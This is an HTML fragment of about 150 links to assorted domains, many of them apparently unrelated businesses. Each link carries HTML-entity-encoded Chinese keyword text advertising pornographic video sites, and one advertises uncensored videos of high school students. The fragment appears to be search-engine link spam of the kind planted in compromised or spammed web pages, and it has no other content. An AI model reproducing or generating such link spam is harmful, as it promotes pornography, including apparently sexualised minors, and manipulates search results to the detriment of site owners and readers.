<a href="http://xg54.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://q33318.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://yishukk.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hejucaifu.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://johutech.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://447a.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adspumps.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p8888t.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzjczs.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://shogoo.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://haolifamily.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://qsgmb.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://64155500.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://njzy88.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://86nsk.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://sunwomedia.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://yhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ycajys.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://999111dh.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://smtspi.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://btshangshang.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jhhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://chinalangu.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xzychb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://gold10.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://ishangya.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://jcglasses.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://buyforman.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://gpwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://welllove.cn" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zqanju.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shenzhouyishu.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://n-zero.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcnhj.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://xctechan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dinglink.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://minxieku.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://zblinyang.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://paofuu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ibawu.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lrsx.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://njzy88.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://hnzfing.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://axd-group.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://uugs.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyazbj.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://park6666.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmscale.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://xfa888.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pyytfs.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://suixin168.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://caijingline.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://t959.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njdpkv.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://yxs360.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zblinyang.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://trustgsy.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://g6ib.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0769top.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kickashmom.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://decomz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://an73.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://chinawingo.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://hhsou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://linanxuda.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljnk.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kaidifei.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://niukou114.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://szaxzj.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lylths.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyxsj.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hezeming.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
